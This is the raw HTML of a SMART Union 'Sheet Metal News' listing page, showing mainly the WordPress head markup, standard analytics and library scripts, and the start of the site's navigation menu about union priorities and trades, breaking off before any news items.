

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/sheet-metal-news/page/2/
body_size: 27187
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>Sheet Metal News - SMART Union</title><link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch"><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.smart-union.org/wp-content/uploads/2025/11/Talking-SMART-relaunch-website-image-1024x662.jpg" imagesrcset="https://www.smart-union.org/wp-content/uploads/2025/11/Talking-SMART-relaunch-website-image-1024x662.jpg 1024w, https://www.smart-union.org/wp-content/uploads/2025/11/Talking-SMART-relaunch-website-image-300x194.jpg 300w, https://www.smart-union.org/wp-content/uploads/2025/11/Talking-SMART-relaunch-website-image-768x497.jpg 768w, https://www.smart-union.org/wp-content/uploads/2025/11/Talking-SMART-relaunch-website-image-1200x776.jpg 1200w, https://www.smart-union.org/wp-content/uploads/2025/11/Talking-SMART-relaunch-website-image.jpg 1500w" imagesizes="(max-width: 580px) 100vw, 580px" fetchpriority="high"><link rel="canonical" href="https://www.smart-union.org/sheet-metal-news/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Sheet Metal News - SMART Union" /><meta property="og:url" content="https://www.smart-union.org/sheet-metal-news/" /><meta property="og:site_name" content="SMART Union" /><meta property="article:modified_time" content="2022-04-15T17:51:22+00:00" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.smart-union.org/sheet-metal-news/","url":"https://www.smart-union.org/sheet-metal-news/","name":"Sheet Metal News - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"datePublished":"2022-02-22T10:56:11+00:00","dateModified":"2022-04-15T17:51:22+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.smart-union.org/sheet-metal-news/"]}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.smart-union.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2Fsheet-metal-news%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.smart-union.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2Fsheet-metal-news%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.9' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.9' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
/*# sourceURL=block-visibility-screen-size-styles-inline-css */</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1769551188" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/pages/63131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.smart-union.org/?p=63131' />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"matrixsuperadmin"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_preload_links wpr_desktop" /></head><body class="paged wp-singular page-template page-template-templates page-template-template-sheet-metal page-template-templatestemplate-sheet-metal-php page page-id-63131 wp-custom-logo wp-embed-responsive paged-2 page-paged-2 wp-theme-twentytwenty wp-child-theme-smart  mg-custom-page singular enable-search-modal missing-post-thumbnail has-no-pagination not-showing-comments show-avatars template-sheet-metal footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header  id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div  class="bg-primary"><div  class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div  class="header-inner section-inner py-4 sm:py-0 "><div  class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div  class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" 